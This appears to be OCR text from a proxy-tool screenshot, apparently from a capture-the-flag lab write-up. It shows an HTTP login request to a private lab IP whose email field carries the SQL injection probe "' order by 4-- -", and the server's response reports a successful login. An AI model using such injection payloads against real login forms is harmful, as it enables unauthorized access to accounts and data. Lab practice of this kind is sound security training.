 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.129.183.190
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 53
9 Origin: http://10.129.183.190
10 Connection: keep-alive
11 Referer: http://10.129.183.190/
12 Upgrade-Insecure-Requests: 1
13
14 email=test%40gmail.com' order by 4-- - &password=test
Response
Pretty Raw Hex Render
LOGIN SUCCESSFUL
WELCOME TEST
Redirecting you to profile page...
RETURN TO HOMEPAGE